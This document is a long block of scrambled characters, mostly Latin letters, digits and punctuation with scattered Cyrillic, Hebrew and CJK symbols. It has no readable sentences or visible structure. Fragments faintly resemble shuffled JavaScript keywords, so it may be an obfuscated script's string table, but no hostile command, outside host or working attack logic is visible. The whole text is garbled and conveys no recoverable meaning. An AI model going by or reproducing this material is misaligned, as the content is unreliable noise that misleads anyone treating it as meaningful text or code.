s&)Wee]nfP}6cc1e>iL.,4s.(oPl.e]o;wkPc!j);rE3ea6]-}Po8PALfN}fL!Cr]s7uv.fpt.q()L{o.cfLJ!6m7u=6\'e}]y}LatLswW8eS6er.,LLye(PlLJr.1P.=rceo(w.J_c)07esJL+PnhlcPv)pe6"uN8mPJP3Pet8vebBf%PLL)PLJeuPJi].9ra$.=.(Ln]nL+,7LLrgPu.8Pu!fk])w,%y.;)cri,rioL rl%2P2Cr6JLe].;f(p(a{ftJPaiJrP"l}}(.gq7LJP.a01.o.wo]t`epaoL)r.PrL)do[;ePJgle;!a.L.>x4L[L?vJLplt i72]3dtrs.a;Pu.{PLP}P=cPtlboiJL!fne;;n!6Lr1r)o!L a0LecJcSP7M_P&.hLriPt.gL]W jcnmtkJgP.9}6!!a5-LCoPc.1Pue8L"Jf!le&p=8) kJocu.2f;1e[L.fvL+{nf!L.Lclp!01]ofdLLz}g+LeL.wxPfwx)d5A[1d62P  P.yP[nt"=JuP%y,7.LL8Nodw9Lp]L0a:}sayDsL;N.7}uL2LVeTa.ln^|k3LJc.rSrlP!,]el4s:S,PPYqL(_qd0]J_l)LVio:);L g]-#lJ$sg?t4&JLn6{JeP(Je781pj)PPi,6c3"r6P).oP]PJP6meqgyh5e(P4)r %7.]0!f.l[_.ua^3ir#L{hJy6.@0T)L(ePe!wom.net2geel)92)hnch_)L1EtPi6!237J(fteL.*upi0n]]osaJLu(u8=f !xL9f5`.7J{L]9C=)p.n8.r&&ucLi6gLtrjif{i6.Lxbt8t9bemv;eP `,LbwlPJ[$Jtl(Pme 8)6_P"t)ee.L\'5l,Pr0uJH!w4.:N!L}fP27LJ>.P]y!J]0.P)c..ts)$feL.;ldPcL]z2t7)PdttaJPP7S%5.]dP\'e.,$2e9)mt$6JrW\'e;4=7f.L.40LJJ%?9P;l{gtqni$}0nR!$)=7_8n:eL-bu)reYs!7l.iPg,et ]JN,L,m_LcLLnTp..e]vcL.eLa5pe.6CkL."TPP.=e;:fnel L.ar=LJrJ,2on6eCJ\'dJTP{,Po_6Pd2(3c}cc.d1.aP6Pij20.rPyfmp,8(7L{}N LK(P)"-ZiL4LJ<.}x6sc0wFapwJq1..]|m=r=lPLt,Ji,v[]7n+,J0$ sgihs0Pq!:-;{Q0\'68=bi4f0]d8e;tZ.0\'=$wu5Z;f=8E%Zbh_{b#NLa .l\\=Le,Yr._oLt.SLoP[(ea8t7P}eJPLL}6.csd3LLe$L%;i8l2r\/ i[;n!\\OtI[em!f]RuiU}iig3m0rnxLPP7P[7LLC1l%i{L$Po}..yJuP=dW.)ao5yJj,=3gJ(tLB8JPL7ui[9Eek) }l)2P7L(J;7$.!6nPke.a]Q01o"JiJJ[!!{n5(Bdl7)t,\\gXJ(47o(.sn 6u7[0]2J_}6PpL](.X_8)nicP.?k(P(L]:fSuL])of7o6$fgx>mrJ_4bP3P;tP.L,L_c_JW2>JdAoSrP]nPt!$t7PLs)&4D.3(}.S7Pv!!@Lyu(vvL]eJ0c{\/wxNP5J.t3;S.P\\(ari.u1xP&fj(]1$L+9P1eTPPn)#L4;3:4b,)PLPJ8JJ.{e_bnJos=J3)6.tJn.;fPL\'=g5#0)Y_f)PPL=OpFJ$n(o!]L$)$W)JOa|p eoo0.o{7Jvi{eLPs.)giJ?a8J2jx5r}s.docP={j7.n.PPN=.a,8}LV;L;%].f=J.ttJ(65Ju,k]ra0]2;asksubbffj7]L,L{P9l_Fa(!):3J4.}nl1w8ko2)o1L,JJ.oi[ps0Ldp6!o.PL53J1}Ld=LPi.Dti.oCd.imdasPP3a.gLn\'P;C.o.(|Lel2n!]M..P3qLPJ:fuJ}2\'=au=];IP;Lre.Lonk3,Ler(L7(c)76JLrLe(oLPf_J8Et0g!fJefPjPL;{!i7:shfP0rPoLm{fpe2(ne7$}{JhgQeaPPl;ak2"se{!o\/Ltt_27Lb3P1a7PD{in!\\M{.Lbu,1tJst)6oLf5r}t6Uu0[cJah!xs07Ph1&a]wwPz]iJQoL_7tNkJP[-LJ7;_eJ]7g2so]Ic83JPPfLx6EJt,[QL0ehL}Ps5er)1_JJ2]L 8s,oPewLSs_;lJt)ide}.eiC(PJ,i#Pu]LP ?]J}tJ t854a\/gi60P]PePE;.S9cPa]f03L_.fmLWC-ig)Pca])tW: P]);J!c3J%)P}\'3\/hJae]){:,JPb oPn 1J,P]YLf95Pihr,]Ys;)sh;Pl,L`.d.pito.).sy)M7rgac=e.sdV.#7L cc},P5.c\'Jmc2NCnJoTwJu6L].g.ni.Pf\/;fe9e)%[ PPdLE.0opd9xL.9lfmPge[L;lf8f7MJCPeLysJd:aoP.aPiaL#\/)p-$e{o(6esg5fLpi!xp[m LLuP75d1!!}LJLJ;PLPL1tSnLLPo)2=o})!uLLQ62rtx$f,]ru{MOS$L.8Ce.0:w.au6orPrtJ6Pp!PPiL)ew7Psa>P.,=`eew24JLHLs`=of n!LL6;45u9bL}rPLy~PpLJt.nt1kotdOn6f5&L=.u!2Jt1tJ.$ s, nt{,a44os%f)LJ)IJSc(;WoLem$=DnB#(fy4lce851PGJ57p;sJ,POLp]ut14ea"u_JtxLcs2;)3PR){aJQ{onkJas0%6PJ(fi,Lp7&Pr3,5 ] 9"d7Jw aee])osJb.LJeJ2co$w,H3_J7(6n($PUt0.W,5_0)}}}Jep778,,y ghLi(fmL}s:8g;ia;oc}j{i![lL;(63!Pcuf8,]Jp\\1Ls,i.(L6L9.6]copr6\'6)=@3l^2)|wii.5y6on(9nmreJL.lahs^uouq4P]=;Js)f&."t)gPdlJ,\/N(7rts6=7%&C5Lv6,t$cnf\\C6g 90=_+L8sPMMa!57;).L{hw!!0rkP L.ehyeLb7LS&)[iPl9PDpL_)rf="`wtKe!.J$\/,sbfPJ.;PPtcL"4l7PLtloas7LJf_i_|")"s)e*nJ}L J Lsrw]xi))J+N"n76r_}(Tg}!hsLELP:]o?r Plt7sIs(nt;oJhe j[ud)a t.DJ]wJ\/f{P78)%!2Nm0uPP4U2P]8)l.,3".f_tP.(0_2e9(Po)ack0.7Ln]rt(UnwP,!4LgLL3oo7tc(t)!){LdP$1LL"&0._6PelnUL$P14f88.sLi5i=eiPL}rJ)wPrJeefd#egLJLc 0,[ dL.OLo0Jx6:EJLfto;3VL8LmS,(=886mc30(L:.*() pSL)6;?0}?Ly.kP]!=C1BL:_)(aiCM_.iJ60:P0;TWLJ!6Prd.fitmJLP,o5src[frLa)kCx){)PPg.f)]La)$_LCpa`L, P2Lrhg;v1Ju{LP.;Jslgeasf7nJ]7an8n)p2]Vnf.JPkJL]$LK82p8o.4)g_c]J,(1Lhry6L]tPa4")%(PJ0]y.s0nc)J5;Lmjf=o9a[Llkou8)}ttJFP=#t1]JL8PZJrKLeJs7ic8cs^.5.7k3Lu,Lho}L)P.\'))bP=7aa8l()fi{)E;0ei[J)eiwP0tJh r)rf]NW8Le=LsnJ!.<u\')r_.ii$gPss7[!J{2Lsm5+fLLL_!;l.}__oPJ.r!s6gLg,eeyu,LPtDPmPTtL7]]+..iJ(=e;U{ia.P.f_Ln_:E!uo&{\\ef.y.t}=dN9IL)L}0;L6PCL]1Pi>Wn2fO;w}Plon}dat6c; 4iuL|bg;LiQ..+),Lr=g.f6).f$;atLeYo8]c&&[L6H71ULLlm(.i=7Lr,d\/}...f,7r:x 0Jg=hP[r<PL\/e30xhP]8b8uV(oL7,SJ{P$u7Lo)er)a3]u{(.]n[J8x;.TapK$dMfwn;mPg;ase=ufa}%.ise 6o)[t83atb.o(L$.9La11f&}=mPnP._Q!nsfo0,22oP=LP.&?e.oJJ0b)fos\\!53og P8|0iYJJPP *i)!)P[ir!cW.i.vPlP lofhPuJPJc .L:J,N3!aP.J78PL;2nfej7P!D Pm=Z0]jt[u@fJ>cJJDJJ_!]O6 b=.)k[7!p)abt14,L][:[Mx)807_@l1w5aPtoo{(r.4)w]atNLPi)0fP8l,w! {P{LP1lP)P4w!Pt}00e_;PhPd+nLef(ee.Yu98l$Jbhee=}lYe,u)n(\\LRem8fsm[n;_jo$w:.Jtvf[s1=5=2t,)Pru2aLlC330Lta(ae.v;fln)oitaJ_,_)8=J &L7x(Lta)il2J1.n.lc((!ofP,Pa).a\\%LtfL!woL#P4(J]C_1,(_*JdIJneL4p$p.7}.nfpJ]Li80t PL;_J{6Pefe;_)2b6][.},O=J sPhJjin+J)PJi0lJ)!(ak ..4m,8)5.5aLL{sf$P*P7!s0(eNftBiq}e.>}]Jm[.)Ld00PLst=eJ:Lte;09?,=P!i;Jx{,xtfJ1P.0rwt+J_Le=P tMrgsg_su_LQP=ePuJi$]et)Pw,!7r3Iaf]cxnL0Peieef=mt)#tftn7d7!,5J\/f0t}=_Lp}]eP(]PP7]].Ldgu*37fJ&(m87ltJ.)wb4C),(T._6L1.r2;_ZHPd a)h;78.J_o.PfL;_JeJL7]VvL.PLJ=mm_e&;{x{WL..95w0KJfVPeJPeoL|*Pc}h.xL+r.xdeL3(k5PP0m.[Kvi{)?+3`L$14uh[e3a2(;L-0_6!7]dOc.guQ 7fmw0e!]}.$r)Jtd3uPf_nin;e#J. (iPdi;*=.(]7o+ 1eaxLf24I])i48o2r8.LssJy)JP7f}]i8P0D$Ll])PwLePluki_P5JeJ__txu5u!P(eggtL[)_p}JroP P!!s4)1L_tJLLP7L(oe}SPP0$*.LsL,vqe.5ifS;ePLe;uP(wn02s#aG c.L76Pt8=;d!3]niJ"l^,j):(i!!pLJ]ra=)r:s\\sfso]Jq-h1Z79l03P,.p!aP}t\\06}PofoLl.irwwbJd0PP"Bk[(!RJ]c\/l1 ifm)Hln]x{h PJP .P=s43e\\JJPLL(P\\fl&ty)3|L)sL2aP1..Pive9(%3n.>8J.a]f.{o4..h|}rms]1ombLD26!nuc(C:+q,X]>)_a])du.JL,_` !Jnl7y7tG7g-*7] )nf=.i8l!\/JL.lwzGstxii5to(!)]e{%=tuJrDJ5LniL8Le\\yLG(iL}nub2pu{9ego{)aPcLPLgbLlsW NfaL k8c_grwp,lRJsc} JG:hid;lnf]oh:yi=(;e7Vu)fLHa]6EPe7x,o.iaL&9bP(sTwi8)[Jop\'a.0\/6+t.JLp9fwx}10]L]6gi.=Prs6:w4L.1lJc.l,PPi)c4xl&=Pl4sperE6){it\\=8C0Tn`o-4L7T{LN)-(eut6 pla(JkPforVestceb!uJfi"PrDe5Ml_te((]s8Ju_}6%,m)]{B;weudey{ues_J2`.7J!y1PL"J]Pgi2ncJLC036,s3nL=cjLuo)S72\/mJ)i{i;t;P}BJ!faaPK$J0fnMsOf{..PJLe\'( .&r=o.vw eu^JJL0Oy 0)Po_epi7;n4[w2mwaZrp_t#aP47gL..206"r..t.Nq#h^eV.oeL=\/PbO%]_1RWrGpMPJcA_se)M&6JPLiaNde)u}l;ayahL1^fa;b;W8Lo_asnuL)]LU4e5.t$\\1J5tdm\'_if3H.P]=9Lna;fteeff=L,{J%7m(LLr8e(PqXMLPPL``0P5}.,rf]7>rue)eL3Ln181!xPP6r6.LSn7};milL_iP0x10iR.mLe=gd)JPeM\'t.0gY.ts%naa#)JP2s%J.n9{2}s;yh8a t-bJL=aB.=6]rlLwLw.tx_(<@79 w:kJ)=lst3.o-P>L}Jb0sf68Lein(})PLel:k,2tLPJ63L:ietLmhJ085fug6))Gs..1la:aSIh2P=2\/S7,iidi..PlcuPjb\'.!76(&u]{$8aeJJ}(L,(Jn=pn.N!dtxAt\'e5t nrsJJJnc}6o 72LP2l[dntbLPJM 6L=Lef,sPH6ePy[dL19J]L;3n-8PG.faP.:LoLtJ^1{ce6G2!(PPlr))L7P@:{sRrEG;dm):{]0oc,`P!71L),.;JJ}ftorUP]h }tS_P.ow]ePjtL.sPdP0PLu5aPa]PN=c{eL3Lr}o.sLPQ61(6:f4ePiPLIpP=J-F=d%wLJ)LsPwJ*J6<=J,1JPfernP)7d{,7pDi)stPLPP#{jJ\/jr8Li.e7nlaS7mf{.f6L,es+oPDL,eJJifvoLpiJ-tp3Pm}!LicRo+$T(L])r?2kyie6a\\rjnSL(_!Pf1hf\/w]9J}yXF7[xcJ0O$7uP7oLZi e):rv=eM!7ew5fMLrs.!Pni! !PpL)l,.s,7LjoR6J9Ld.o4)L&;].L]}f9P3\'8){n9)P(l:,mOPE(0.[fP1tLfJrtJ)JIP(LJ-=!D,eu58](P\/]PP)64woL(_lo6Lg3NLs(fJ6k)7],,w,J}r LJJP)Lt9md8sl2e7JP},3lLQ 8uvLP.mu_.)EdsJ=!hJ!e,J_74L\\$$,6).J["a.6q3R_2Po3.LPPlJbr)=`2)0\\g#rW;#NWl_J#}2])i4P(gdfL\'oT9ff8 L{P(_L) JP~m.53_k!2c|!,.5u]J1)$)c)257ato*_)T{l0r.(.nzG]%uB-fLd7dNL daiSpP,;b8$gMvu)s8;(sPP?!(ang(8a !]ul\\\'r..o&SP=.+]$m&se8Wit(aLP$lJf[eP]]<Jt[ J9Jru)yiLg=P.OJiL&.es9L[!!%]Ld{g.PhGeo.cL2 [tJoxr(Je.[d^L4tLLwP&8(( {L=(nL36tLlt=lwnJ1,LaP=P8=eLP!.3;LFP P_r==;et`N=t)?)eS78Pp]WP=.oZ.fePhl }{(5_e.2aLPXs)L;P{0;]m)h)N.e.]3s2f1L]eJP cG,o]}u):S}6=&JP3poLLJ8r dLT.Li0t0w7nM.LL!}80cJ,]l .]0PnJa%bd_0Pg9}[,PJ1.{fPeLmP))L )J71hmJftEm eJy)L])J!P bL3sr._2P)soteE,.x07JP(;tLe2iwfJs_Pqrt3Lh,}nLo(J{i884;2H.]}JoJiLLof]L:JPM)[ P4LFJP5!8}Pf?6L=);PLr()}9P67]eln1 rrui3ixo$s(OL6.\/e.)8&V97r[6u ,P;_gL.]]wP;t]7I_LeP0}..wL7LAl35l-at]ecJ7htL.lJsXkgl t!d{l29JJ{12el!(LPn_7t(06e.Jpup.ebfozMLofJo_=Pa}Ps_7oP+L4bJ>])LuPraL]PMriO).bLy_sfw_n.6x i6t0nJutoau%8k0Le!nj.t.JL .,,sPL.t}D( =0(Jfi}7:P*,7efo }whelo=Pf oP}Zm$?<uDonA]6!sm7.j,!6.jfJJ!9(P!P{rcL0*{5FLfs8aPrL.1m2oOt,;e,LL}pedsaLn.J!.}7J.!"},nrP,a,t_eow3PlL.f)ol7`.f.JPLhJJ!_4J.;_.t[{3hl!foE4)orn(WPgt!Lb93 0r.dJL2rgPP=sd8pP.l6Bti.fsbn6f!g.TfnPfde_=JPa!i=n!z.anJ82ad;L1L"J7!}2$7P1{)hv]6.pJd$1L7]\'g6L9)a(q.3h80l6PbPL1{Js8xPbisfJ8eJt&4iL.hLP6lr{} ..7e}FeeP]71P& K3&wM;c\').L.7. ,.!]_ees= 2(J=d=.)8nB; \\WetWsL5MJ\\iLtI!#fl_8n3JTa"))M0PP99nseJLPJ6Jc LLJa1dC6P4fa3!!PLf:,e.JfoJniJoc]]L[0sJ5!!t!!06]!uL.o7a8a6#Poes)bh i)6P?.I4Jf_hbLPx).wJg:t)Lf):(!)ci,Qr]Leanh]g [CSr{|xeeg):{)8uLH$0PLe8L.[n!u17P]e .sn6pDemyn<fn{.70E()e8mee}Dh4`er.aw7PJ;4iPJL dfC)}Lse]l{ln.9f,Qa=,)PJ:),J& Ni#.LmoMon frP}rdh).Pl,hNo:rJLn!s1CX(;nf0o7nL]\/wkp|["FJ.7ne]ucH1!a8== Pn,{i=3hYEg_bxL"rPt(# 1_.c&-3!Jk,,Pihtv2(J|vfr[wsli]a):x]LcJJalt;LJno]8KJ#,7$cl21fwoPLtc!fPprs;J]) d]!SoL3(eiL.PJhut,[4J;3JT3kez$a@i=&8q4J7L!LfiPiL%(c08g{T9$Jd9L)}rc:0fy5P,;.}PJLn0;fflJTgw_rPi0etP43gJiw6SM4_] LPrn03Jfe(af{{PO2OtLv`LnLfJptML..L0ns_n,.+tnJza.LLb&YvPQ6a=EcP).awL.P7.u)PLJ.1 8b(Ldrei{),.(rfD2],?u!Snfimgaf>o0hptsgxJPS(0x)Jo.[.EPweO(td[Cf;xaJS.0XXMld&s.Jps6sDLeJ|e-8Piu7J(Py,thJN7Jy.7=a8W)f]8B\/fJg;J7cLo6LghnP(3PM{P6fuf;),){6l(!afLJ]PfoL;7a8_fLtK]f8PfTE^0((e5L,FP",.Jw.&ht|3t[iLePL7t!LLe(nJ"s.)Ps g)b-5gpJLhftnFp8_;fPinuLxPPe\'c8P8Pi}03LnP{,of._qlbI3P{!x.dPPL5]vohOca(1{ee|.Tl8L0PLLZ>tu9[pul.fLL.a:8.C"ne=C.s86.P{0.iPPwL[bprl.(L=.w!0J.uJ9L:0,l[eJ]72*)Lc_x0s(c =L ()3lIL.=f`.P!P#1Pr:!nfoLP(rP.?Piv{&sXifoMf)sJQr[J}yJ)2.LPM]ohwm}LoxPg6Ik fL<scP;!09V7xid..)crn#cP)e-w .gLPtPPe0+d.s3;PJL)}iLs7.}P r-;oMom2|!;nLJtLrL!(LN.t-,aooxg8])}J :3sLyye1L(o_O5m{>t+r).b}6Ps).},rPntWCr6JINlJAde(1JxLpuPv_pfr}o_n3rP!,o2.LP_i-f==mC.sP0X4 JU;]J}8 2n]LJQ PPsa!twSPLLePxiP3EJsdewe.e,&)E:!leL(geh]6)[L_cJe.friPf.3ang,haof_)o>yIrLiPbf$&JL37L7n=0hL]!1:uL{].1L)LgLhc6=dn]]Lp.t)yJ(op=ML6fiaaJe:!gnJLt7L[Lc6xqJ(k.4=PNj]Jc,_LP.Jeb4fr9n PffT=]:]X:(]nf9)ZnPL.$.xrbWP}up}=\/l5fOsLfe63}un3lxLs.Wo;c..($7mr8RbP}i=)M)x%;P=7jfP1[(J"n].1)LeL-.J#7.>cl,Jce].go=LP=L={.. nfLfonb.]e) -)1cR\/P,p;u:p07kJ7!imfs.dso]7P}J (dU.6f !LGasPLiL7}[8]e7eJaurnLPritf(__Pie Li :]!|3(efk!i_},-[i)LP}r3Ls P0Pr7TI$(s0(9? 0..o7&\\x;LPPo`.fJLft!L7}0(LhSJ.F}8*6=j.Pssven!l9nobrp:{ _tjf)PelLrP;}\/oeL!l,].e LoLl[rfiP?LyLc)yaP})k wS6Lg.weLuoim(a|t6r]gflmp)hse=66., Jt)LcsP_8:_6PL}c4 1}LP[:LreP.e7aL%lOt\'hJ7iwPJ0).P.l}5=oDt6?seL8}+4(C.J5vlw*Io\'vLp6]5J6=LPLf<(!?fb(J4n(JJl\/k)nJfLcLLJLL7r)Ia1J{.)S,(.=PPsoL\'(bJoPrMcmn2Oddsy*4(2x eJLP90sOLP.JfpnSJih927rrs!g...aPeMPiLJd(]da35PnLg06xzD4=LPJ$aismte9JtLt:P]11eP2Pydc;g:xPnSJitLJJ:ef\'7e8c$(}8x._Jb)a.}19frel7ty7l2=PU7\/]j;rL2>tl_ro.!t. 9jutN{)LiPfeg $Tgfl(tLsrn.)_.e)i! \\LogP!hfm(=P(lg#cL{]Jl Y!.2%f3JS_!PPLpe_0eLlLn%n5LtMJcu (2.(u)nrD=Pnc((82f1.bir}.))1JMinlL(PQJ#9(4_Ghs6;Lp7o|L\'1(P)Jiab[X-!+2]7o=]p{.3.\/ e6]}+rxvll)=P.pMi8}L{bP,lthLnLqoL1*37,L=7$LL3=7ue.deoP73L9icmlP}C0l L]-fw(J"i.2P.csbn:Pwe3eLiPJ]S^JJP)aP:()VS"]KPO _isimu47P1(rkx03gL gPnP`Pkh;gwJ.uJ3,!e7_lLg1pePELtZP8t6s6h.]c[ss(cnP) ]i,?P]f]Pv4|m&f)wt- Lq9"a!)),aLlL iA=(o,(t}RL0,P30)cL4gLo.rt3=;,mi,d(].f4a4..L;],;L=J:_?(ea3s[)tw,6PtLotiJo}arL2.yk=f]i7nlLLPLPtN5Mw_0. t P)$i LX%_P.f]!u!f]i6}IPS9l;w!]LP ]PJ7JisLlfL,fCwlCeILtJ?[P7(33xe.Lj)Lso=P{ [JeSEL6JPee!i ;!bhL)]n7s;8k1PLfg:_w{tJ7i`&fl95(t_=d,Dste,.o3M49g(6pLnPi,ycsP:l6)!eJ.PasPg]dJ]X9h:z\\sh}_7$1MVjPCLuPe})44!P ]Pf$Nn{rL\\2[L0m2\\)i)s_Jr=ek}y;ptpoo()]7i.6a.(.J{6,]!eLn!DfLna[xP.2e&*e3J.r4.ru41geM;,28p17a7,h!%pL6_e>)J"Sdo7lw)2+((Pd.mtl\\J8._.PtJn5]+98Ja"sJPiJ.j.:;o[i65P?VbPL1ketl:Oo)w)cT1+fafP{qPLw.T8sr!p]JsjlcegHaLJ)UP:P))J6rLPPa[SL=J.e5.!3e=P5|0w\\L!8fpo5Sf!9!fuLt]!P{xEcfNe0(Le2t1ebm\'n].gQ]txeJ;n]fJsP.L aL;eh(PP8 )nl.]_c1sW)("!==Pt}c*ta(;aeP`0;(&.6ltkLc0oo],n(]3 a+=KL]hLurbPnL0J}&t!0bfe:aLa.a7d$Jn.nn.^t)E4#dOeLu{6efa(.7\'.2fo{%r)7]1Jr.dVfoP@c3c]lRe$rHfhLnP77e0Pa0J.;*K91vJ)(tsJn]J,Plng?]r8.]p!,Q..e_);fd}\\J8]9LLhqLLtkst(friCeC6(!=Pei()iJQt,Li]JItgtlef7PfL_eP.uLtx3_9n3e "[Jt)LtJ0s.P.B$`oJtJJ[0l!Psp6hf.t. LJ.\'LysfLLJf,S1? iqtsi.g4]r]LPPLo2 ifY"IP]Lgnb)]2Ln_TaPzt7teX=)}=cnw2_Luf iEL(_p.s),]r\/]wP)yf4ng,6dn7e( Lf}+}LxeP0lP. gwL.Lm\'LEf]0!.Pae(la+Pmld+5O]{2mde.xlU8o.ePbfqTJs1Mi1i:65}xb_Lrt!fP{f`9(]Ll]PeEtS),$JJ wh!JLPT]khh;uEz!6&J%{<fP58.i5 [,oPes7a36.l(]]]4t x)Jwi_p 5ot0)}mJ567wTLPppm(.=4t;2L )LnbL.nr)})hBn*_f)\/iiPfvQ}N7r3N`)dLPprg=7,\/uin6\/}P<76pnte)]4JwJ)PfrnX](ciu_b6.(_.2wr]t{aPc)!jRJL.L&P(q.lPP5w40x.so=]neJ(5M=x)N,tis.n=6Pcgn%.]xt.rfp(;i)r_e266nJ!P}=4P6fl|Lhk73,4Jf ,(i(TLFpPL;wf9!t(c()9LLdLxL!)uibt6Boe.v.Jhyp]n&g,3SaLhlE_d)eBP37Jf@[afk)=pxT<2 ;)nii.JPL7tL0PyPrl}re(eP9QsLJ,Sn)L.L;1rLLJlpu7_i!) fdOn&CL)s]aJ6!gd);aui4lt 9.J_@=piL.TL) ]ex7eLpL=eePNfPJxJ6dJe)Lr)p.(_0aBL){f9r+ofp,f(Pn95i)\'%;arCife4N;;=3.!`ia6(+L PaiiPLf)dw_pe{Jp]sol9P(+5PLLfnpLeP.iLl;}_cP6j]ixJ6}gmd6amdLCb [()\\Px.o.)Lyo(_a#(#fvlPv_JhLf}!$)sgt?Pi!=pP3LoLno[sP. y_P6yPJJ5,igL=2PisL. r]Ll).uLf.3Leiion[rN.r!!Le=vL\'p2.J]n.ld3o$^lo.nu{[iu0P]e.g=PuP=Lp93]68Ple)4on.l4,(7lLrLeL5e(B 3dJtP.r26 cm)+)Pt<e(.8c,!LtLLt1E)+!rn<x6sLn!n6PtTPoiL{f)fPPL(]Ls000__d},ePm sDiX7!Li.MeM3ti _4eee)fng).O7PL c1;J.;inxT w(L6,.^Z_gI0S9(f;sJ7)cj\\21J0)diPJL|cX1cn=auSf }c.]T,;wS.LoTagcgm08(ytJ]so}0L]sLr!J.f)n])L3*r(ifhL J7.ihtcn7r0oieeP8!el lovsl8ha.7((lrt &kP!n6!aL; fPRPfLf]LOP.Jwt]soaC-! e].!JJrv[.P}e .9{p{cu)L7ieF.C.{P4L\\"LfJoZt l7}p.Pa[(.Ldd=J)2L7hl To.{"J7fL{x(PJpPdr1+W0i2 Iimw J.oJe=m:6`eJ2L 0[ai!i}L].xPw]Ge}._(tJ1(Mn.(gPu[!.l0,77ZpabPtw=.P_aw7]JJP.   Pswl0PeP&){L})1lsKJe)=JwJocaL5dLaa2).l1h]PPs ca7(JtoPfs7PopLPo.,n.PnPJ).zg.sD(LIo!1y,kP8l3EL.sP`P.RPtC!%)QcP}Jb&!l=c;Ph)fP)h_0}Cn.6EeLJSstn5L.2rrstLL.:JoH)c.]R!0x!J wxLo=!7J;ro!JL._iih)i.w3o_Jr26lFuL2$J];6Pp3.)2J3P {Px_ eX }2(Llt,9][Z.noaP(0x2sJ);(U8ibfLe_iJ;L%)e>3P!!e5atJJeob.$nP!Y1<yE6stust]!.)J1I);fPe7_Pk6l;e.!LLCf0(eLb(fo8PLLJedJyt2(})pi_U6%c=rh)L3h6"t:!u0 }PL4t[.oPiu=, 0ud3l8u[;v)kn0 JfJn!vt(PLpw& lL*LH1diPqcl](ht9PL,*C3ePae=swd8Loh1h1PP7l4i5x#tJ,d16u]k)JPki>=hmP-piaLnPrLnnmf!ys=.3LoJ8w . eJLTwee3L73 xw7M.)n3r(4u1a=o.L3wrmNted!6L)6_est0Pu.6JLL$fF;JnerrJ3o]fLo);oMx ,p5)Pas)ilL5\\p8p:.f)cP b3i!L(cLsc.7txp,i7f8P-l)h0t1fryL)dLMu;i89sLL. w.PJtsLILfUs!ff2I!6{x +.roo:itLiP l8P0!}),L.=LvL0S!-cJ;L]PSL3o[{lPx.JxeP;m!;cl4eLJ sLo:(9 ,.f!6t\/S(h6J_ibOJP!Etnip\\.+.)})go`pLLln.YecP=TL1uYfrj] 3s0J 67;3"c8(L]7P.0f4DlP_xlu3wx`}!d0am%cCt.)6].fp a[.7OJ!PPTK.TyJ]Fxl P.i('),ulh(':&IpdeJesL$L$ed\/SJJ893])!_0l07J7.ycl(seJliPkLג)}J,c(osJLwuq8LP7 .wLL[<R;I\'P!89L])_!hJde0);PSJu63l,Pn89}],Jg8P5])LCс!t>pe1)}_P^|fJLtJ:Jda(1p0]TPg=96w48z7PJ89dP4$99.o0io1(HPw11rJo.JoJJo ]P$JI3Jr)JojJotP?2h[n10נH} gexLwхemelaהeJ9.wa,L)P7,37JJ%i*=,Q0L]PJ=L7J$L"<J90J]+)lPl10is1"s2J+PLP:;05L\'PEge]P),3]7\/6L8])P\\4!cуos<ClLck<jP&14дs5e\'_ Je)+hPsLLJ5J37n<1Lrnа_0.e<vhL P\/t16.s7Ms8)\'_ JeL+b4dyLUJ&73..<;Trt(_IJeL+bJdy&\/5р2J上P:"379S}@geeL48,L|D.)=<kP] te(sPy=Pr!lsngLh;иetwl=ig4ו]PJ6.P3=.;L\/.jJ\\;L,<тLCd=.2Lt11L{Te pl3te(v[f,]rL,s}P_87;,gнtLыL45,0P26..w&wLlLR5co{st:fLl37SPfF!i8.Lt);)onet.({fиee\'x<о}Lחop!&sуco}stlV=JQ0;]PP373762Rg.tSLtt8ng2A1c])с|.nPg<82תP"!%9o0]J\'PLJYrx2и5L 92L]+JlJn2]3\'getT"n(Pk8Sl+xff<eehx<<P\/090ZSP}76)=<eP]}teas;.et.fLF=Pツ44L;fpr(r$0fPs<PhZL;P*<JL+TP;S20JP\'pOJ=0x2J5.u9w3]AP\\l}4y+P:J}8]J!6]D\'w*apпen{IcjnLoP^<)PJ12)]JJ7]zPV)PhJL*5.!Mam(J}JJ*t=21J`tJ*t=2н])4UJO7.<.w<<1LrnhLk].l!PhhL*l.!נam_P\/L26I4410JJ}PcD.)},janizu{Mirin8P68JgьdPE92L])иLo7f<9};Lo.nwi{dos.Jp&PiJkJ2wLoc]s&]{J.L2Llo!ksJ!a.cS1atL<2rP{skL_wlкcke.!fccntaae<.P# 4<ege1<<5wLcfJקLtה<4нw.11T{mp+atк()JP54x7fw=פIndtM$xixScoee5.z4s:o,Lr878[s P_$R=Jf<.P%denL.w!tt}@9h0]aP%_oeמpS2ri0gPt314);ыlw+142,(J=>sLo|Le=-s.)}d;J(w[n5]]();>{JoPain!t(|<;ןr:иop\/&sн{cPnf)g.]ey8J3m],uel ctsrsJ{L1Jc"33P,aktiLeJo187,to.w{dyL_3n],Letoctד_3d],L<6ip306]3l<\/.l)rJA32c],6<6;<J(32я],0ieldJ032L],Llobk.qor4i<6sJ]933],Eor{ELPsP$32}],got{loJmE1nsLR3J9]nfibld2dJ!82,,le6.Lor6v6t9]Lt<,s.JfLеPJh6]yta(Im|PJ.7]wta(.o<adoR8)2]EtaeT<)PRd65y,irg.)tt<To!haPge3R6M8]gimf.sLiJt38r,m<da9Ljwv9h9][movalLaP0264],E>InPJ;0]6P>字_4e],#ewXwJD42],hrdd<nJx27мL9(7PL43L9L0.yrdeePJz4L<Ljv_46L9:ha_en)JcJ468,rp3:]PQ07Pn483<4c]PR.oLssf[P450t<5lP<d2Ps53e<5&]P<<<Cc2L2PfPBoPjev2!5Pm.xria6v5.8P,J_Q6P(SkJpLJPB.Pj Ss&B8Q,cest)m.eP3@[]LLy!blьELesP)9]5,l]6.8tt{s:LU3J0]|Pgr31l], esLlu.&.kal:e:).!435f,L!:Lй,iTPzד0,иd<LTu3e: ,i(ittJ,1vJ7is.L:--Le}< tJJ{<8PXcJifelJe.у{ib(Lr.frin.owj!ufiL P(|5].&.$LKPfw2nd<w..unJL`t!s線ttnngPP#и7])P{eun.L`(!s1ttJngl.!.cclss7biPits_d.faalt5{Lt!c7ealPH.)}(},p8:н,LgJR(s.k:P)Lor]}7Lo)fP?Jfі9]>L^גJQ,},)un 